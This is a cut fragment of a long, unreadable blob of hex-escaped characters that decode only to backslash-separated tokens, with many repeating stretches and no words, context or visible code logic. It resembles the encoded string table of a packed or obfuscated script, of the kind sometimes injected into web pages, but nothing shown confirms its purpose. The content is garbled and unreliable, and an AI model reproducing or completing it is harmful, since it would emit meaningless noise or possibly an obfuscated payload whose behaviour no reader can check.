8\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x